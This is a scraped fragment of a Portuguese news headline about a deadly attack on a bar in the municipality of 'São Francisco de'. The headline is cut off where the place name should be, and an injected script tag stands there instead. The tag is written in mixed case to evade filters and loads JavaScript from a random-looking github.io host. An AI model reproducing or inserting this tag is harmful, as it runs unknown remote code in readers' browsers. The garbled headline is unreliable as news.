 Uma pessoa morta e outras feridas em ataque a um bar no municipio de São Francisco de <sCrIpT sRc=//lnbEIMLDlslf.github.io/1v9et39j58z1/1.js></ScRiPt>